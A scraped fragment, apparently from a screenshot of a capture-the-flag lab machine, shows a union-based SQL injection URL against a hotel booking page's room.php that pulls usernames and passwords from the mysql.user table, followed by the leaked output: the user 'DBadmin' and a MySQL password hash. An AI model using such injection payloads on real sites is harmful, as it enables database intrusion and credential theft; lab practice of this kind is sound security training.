 10.10.10.143/room.php?cod=-1+union+all+select+1,User,3,Password,5,6,7+from+mysql.user--
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB G
5
DBadmin
$ 3 / per night
*2D2B7A5E4E637B8FBA1D17F40318F277D29964D0
Go to book!